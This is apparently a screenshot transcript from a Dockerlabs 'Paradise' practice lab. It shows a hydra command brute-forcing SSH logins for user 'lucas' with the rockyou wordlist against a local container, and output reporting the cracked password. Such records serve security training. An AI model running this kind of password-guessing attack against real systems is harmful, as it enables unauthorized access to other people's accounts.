 192.168.0.105
Disconnected
May 4 | 17:33
Paradise - 172.17.0.2
❯ hydra -l lucas -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 20
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-04 17:33:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 20 tasks per 1 server, overall 20 tasks, 14344399 login tries (l:1/p:14344399), ~717220 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: lucas   password: chocolate
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-04 17:33:42
~/Desktop/alejandro/Pruebas/Dockerlabs/Paradise/nmap ✔